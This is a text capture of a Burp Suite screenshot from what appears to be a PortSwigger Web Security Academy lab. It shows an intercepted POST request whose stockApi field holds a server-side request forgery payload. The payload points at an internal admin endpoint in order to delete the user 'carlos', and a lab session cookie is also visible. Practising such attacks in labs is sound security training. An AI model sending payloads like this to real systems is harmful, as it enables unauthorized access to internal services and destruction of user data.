 1 2 3 4 13:45
Burp Suite Community Edition v2024.12.1 - Temporary Project
Burp Project Intruder Repeater View Help Logger++
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Request Timer Logger++ Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://0a7000d3038dfc3580ec5853004600e3.web-security-academy.net:443 [34.246.129.62] Open browser
Time Type Direction Method URL Status code Length
13:44:38 13 Sep 2025 HTTP → Request POST https://0a7000d3038dfc3580ec5853004600e3.web-security-academy.net/product/stock
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a7000d3038dfc3580ec5853004600e3.web-security-academy.net
3 Cookie: session=YwYOfVHj6dPMb8tK1ALTstgmP7UTgrs9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a7000d3038dfc3580ec5853004600e3.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 96
11 Origin: https://0a7000d3038dfc3580ec5853004600e3.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http%3A%2F%2F192.168.0.178%3A8080%2Fadmin%2Fdelete%3Fusername%3Dcarlos
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 18
Inspector
Notes
Search 0 highlights
Event log (1) All issues Memory: 151.5MB